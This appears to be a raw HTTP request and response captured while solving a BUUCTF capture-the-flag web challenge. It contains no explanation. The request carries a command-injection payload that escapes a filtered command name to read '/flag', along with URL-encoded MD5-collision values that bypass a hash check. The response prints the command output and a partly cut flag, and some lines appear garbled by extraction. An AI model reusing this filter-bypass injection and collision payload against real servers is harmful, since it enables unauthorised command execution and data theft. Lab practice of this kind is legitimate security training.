 POST /index.php?&cmd=ca\t%20/flag HTTP/1.1
Host: 7a1c65cb-a4fc-4c4e-9e84-814185de2887.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin: http://7a1c65cb-a4fc-4c4e-9e84-814185de2887.node3.buuoj.cn
Connection: close
Referer:
http://7a1c65cb-a4fc-4c4e-9e84-814185de2887.node3.buuoj.cn/index.php?img=
TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Upgrade-Insecure-Requests: 1
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b
7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75
%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5c%
20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%1
8%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5
%5d%83%60%fb%5f%07%fe%a2
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 13 Oct 2020 08:08:11 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTU
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>ca\t
/flag<br>flag{386b3292-1124-4037-9fce-19f07e45b8a
<html>
<style>
body{
background:url(./bj.png) no-repeat center cen
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>